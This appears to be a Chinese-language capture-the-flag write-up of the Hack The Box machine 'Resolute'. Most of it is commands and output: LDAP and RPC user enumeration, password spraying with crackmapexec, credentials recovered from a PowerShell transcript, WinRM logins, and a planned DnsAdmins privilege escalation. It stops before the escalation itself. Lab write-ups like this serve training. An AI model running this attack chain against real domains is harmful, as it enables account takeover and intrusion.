nmap -A -T4 10.10.10.169
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 01:30 EST
Stats: 0:00:04 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 74.65% done; ETC: 01:30 (0:00:01 remaining)
Stats: 0:01:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 97.32% done; ETC: 01:32 (0:00:00 remaining)
Nmap scan report for 10.10.10.169
Host is up (0.72s latency).
Not shown: 990 closed tcp ports (reset)
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-01-16 06:38:20Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/16%OT=88%CT=1%CU=30146%PV=Y%DS=2%DC=T%G=Y%TM=63C4EF9
OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=
OS:A)SEQ(SP=107%GCD=1%ISR=10B%TI=I%CI=I%II=I%TS=A)SEQ(SP=107%GCD=1%ISR=10B%
OS:TI=I%CI=I%TS=A)OPS(O1=M537NW8ST11%O2=M537NW8ST11%O3=M537NW8NNT11%O4=M537
OS:NW8ST11%O5=M537NW8ST11%O6=M537ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W
OS:5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M537NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y
OS:%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=
OS:)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A
OS:=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%D
OS:F=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=
OS:G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h47m02s, deviation: 4h37m11s, median: 7m00s
| smb2-time:
| date: 2023-01-16T06:39:12
|_ start_date: 2023-01-16T06:36:35
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2023-01-15T22:39:13-08:00
TRACEROUTE (using port 111/tcp)
HOP RTT ADDRESS
1 294.26 ms 10.10.16.1
2 294.29 ms 10.10.10.169
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 134.78 seconds
发现目标机器是域控开放了SMB协议与Rpc协议,593端口可能是DOCOM远程过程对象调用RPC,域名megabank.local
因为网络有点卡我在VPS上挂的隧道连接的HTB正常命令不需要proxychains
命令:proxychains ./windapsearch.py -d resolute.megabank.local --dc-ip 10.10.10.169 -U
回显:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[+] No username provided. Will try anonymous bind.
[+] Using Domain Controller at: 10.10.10.169
[+] Getting defaultNamingContext from Root DSE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:389 ... OK
[+] Found: DC=megabank,DC=local
[+] Attempting bind
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:389 ... OK
[+] ...success! Binded as:
[+] None
[+] Enumerating all AD users
[+] Found 25 users:
cn: Guest
cn: DefaultAccount
cn: Ryan Bertrand
userPrincipalName: ryan@megabank.local
cn: Marko Novak
userPrincipalName: marko@megabank.local
cn: Sunita Rahman
userPrincipalName: sunita@megabank.local
cn: Abigail Jeffers
userPrincipalName: abigail@megabank.local
cn: Marcus Strong
userPrincipalName: marcus@megabank.local
cn: Sally May
userPrincipalName: sally@megabank.local
cn: Fred Carr
userPrincipalName: fred@megabank.local
cn: Angela Perkins
userPrincipalName: angela@megabank.local
cn: Felicia Carter
userPrincipalName: felicia@megabank.local
cn: Gustavo Pallieros
userPrincipalName: gustavo@megabank.local
cn: Ulf Berg
userPrincipalName: ulf@megabank.local
cn: Stevie Gerrard
userPrincipalName: stevie@megabank.local
cn: Claire Norman
userPrincipalName: claire@megabank.local
cn: Paulo Alcobia
userPrincipalName: paulo@megabank.local
cn: Steve Rider
userPrincipalName: steve@megabank.local
cn: Annette Nilsson
userPrincipalName: annette@megabank.local
cn: Annika Larson
userPrincipalName: annika@megabank.local
cn: Per Olsson
userPrincipalName: per@megabank.local
cn: Claude Segal
userPrincipalName: claude@megabank.local
cn: Melanie Purkis
userPrincipalName: melanie@megabank.local
cn: Zach Armstrong
userPrincipalName: zach@megabank.local
cn: Simon Faraday
userPrincipalName: simon@megabank.local
cn: Naoki Yamamoto
userPrincipalName: naoki@megabank.local
[*] Bye!
命令:proxychains ./windapsearch.py -d resolute.megabank.local --dc-ip 10.10.10.169 -U --full | grep Password
回显:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:389 ... OK
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:389 ... OK
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
description: Account created. Password set to Welcome123!
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
badPasswordTime: 0
发现有一个描述信息存在疑似密码Welcome123!
这是另一种方式相比上面通过389端口进行查询rpcclient是通过445端口Rpc进行域描述查询的,当然连接一个 samba 或 SMB server 不需要用户名及密码验证才可以使用,
但是从 Windows XP SP2 和 Windows Server 2003 开始系统就不支持空会话的连接了,HTB是开放了空连接但是在护网实战当中关于预认证和开启445空会话的情况很少,都是通过CVE进行
攻击,错误配置会比较少。
命令:proxychains rpcclient -U "" -N 10.10.10.169
回显:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
WARNING: no network interfaces found
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
rpcclient $>
命令:
enumdomusers #枚举用户
回显:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
命令:
querydispinfo #显示用户列表和描述
回显:
rpcclient $> querydispinfo
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (nullDesc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (nullDesc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (nullDesc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (nullDesc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (nullDesc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (nullDesc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (nullDesc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (nullDesc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (nullDesc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (nullDesc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (nullDesc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (nullDesc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (nullDesc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (nullDesc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan BertrandDesc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (nullDesc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (nullDesc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (nullDesc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (nullDesc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (nullDesc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
跟上面的windapsearch一样查询描述发现了疑似密码Welcome123!账号是marko
user:password marko:Welcome123!
命令:proxychains crackmapexec smb 10.10.10.169 -u marko -p 'Welcome123!' --continue-on-success
回显:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing RDP protocol database
[*] Initializing MSSQL protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:135 ... OK
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
发现marko账号不正确,那会不会其他账号也使用了这个密码呢,尝试一下密码喷洒攻击。
命令:proxychains ldapsearch -H ldap://10.10.10.169 -x -b 'dc=megabank,dc=local' -s sub "*" | grep lock
回显:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:389 ... OK
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
没有账号锁定策略
首先将发现的域用户名提取存储到users.txt并使用crackmapexec进行密码喷洒
命令:
proxychains crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
回显:
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:135 ... OK
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\zach:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\simon:Welcome123! STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:445 ... OK
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\naoki:Welcome123! STATUS_LOGON_FAILURE
重要信息: SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
发现melanie账号喷洒成功
命令:python bloodhound.py -d megabank.local -u melanie -p Welcome123! -c all -ns 10.10.10.169
注意的问题:开始的时候我是用了proxychains通过VPS的端口映射去收集域信息但是失败,在VPS上执行的可以抓取信息
bloodhound分析:
melanie账号具有CanPSRemote权限,可以进行远程登录,下面尝试evil-winrm登录域控。
CanPSRemote权限权限解释:
The user MELANIE@MEGABANK.LOCAL has the capability to create a PSRemote Connection with the computer RESOLUTE.MEGABANK.LOCAL.
PS Session access allows you to enter an interactive session with the target computer. If authenticating as a low privilege user,
a privilege escalation may allow you to gain high privileges on the system.
Note: This edge does not guarantee privileged execution.
命令:proxychains evil-winrm -i 10.10.10.169 -u melanie -p Welcome123!
信息收集发现了C:\PSTranscripts\20191203\PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt文件,PSTranscripts目录是隐藏的,
需要使用dir -force进行发现。
使用download命令将文件下载到本地进行分析,文件内容:
**********************
Windows PowerShell transcript start
Start time: 20191203063201
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
Command start time: 20191203063455
**********************
PS>TerminatingError(): "System error."
>> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="InputObject"; value="The syntax of this command is:"
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
cmd : The syntax of this command is:
At line:1 char:1
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (The syntax of this command is::String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
**********************
Windows PowerShell transcript start
Start time: 20191203063515
Username: MEGABANK\ryan
RunAs User: MEGABANK\ryan
Machine: RESOLUTE (Microsoft Windows NT 10.0.14393.0)
Host Application: C:\Windows\system32\wsmprovhost.exe -Embedding
Process ID: 2800
PSVersion: 5.1.14393.2273
PSEdition: Desktop
PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.14393.2273
BuildVersion: 10.0.14393.2273
CLRVersion: 4.0.30319.42000
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
**********************
重要信息:
+ cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
可以看出发现这个文件是powershell执行信息记录日志文件可能是启用了PowerShell转录日志记录在这里面发现了MEGABANK\ryan:Serv3r4Admin4cc123!使用bloodhound进行分析下该账号。
分析结果:

MEGABANK\ryan用户隶属于CONTRACTORS@MEGABANK.LOCAL的成员
CONTRACTORS@MEGABANK.LOCAL组对域控具有CanPSRemote权限可以进远程登录
在bloodhound中显示MEGABANK\ryan账号信息Unrolled Group Membership发现一下内容:
MEGABANK\ryan用户隶属于CONTRACTORS@MEGABANK.LOCAL的成员
CONTRACTORS@MEGABANK.LOCAL是组DNSADMINS@MEGABANK.LOCAL的成员
思路整理:
ryan账号具有CanPSRemote权限尝试能否登录到域控,登录成功后因为ryan账号属于CONTRACTORS@MEGABANK.LOCAL组, CONTRACTORS@MEGABANK.LOCAL组有属于DNSADMINS@MEGABANK.LOCAL的成员,
可以尝试下滥用DNS Admin组进行权限提升后拿到system权限从而完全控制域控。
Evil命令登录:
proxychains evil-winrm -i 10.10.10.169 -u ryan -p Serv3r4Admin4cc123!
查看bloodhound分析的是否正确,ryan是否属于DNSADMIN组,使用whoami /groups命令进行查看
回显:
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:5985 ... OK
[proxychains] Strict chain ... 45.63.14.160:8000 ... 10.10.10.169:5985 ... OK
GROUP INFORMATION
-----------------
Group Name Type SID
Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0
Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2
Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
确实属于MEGABANK\DnsAdmins组
DNS Admin组描述:
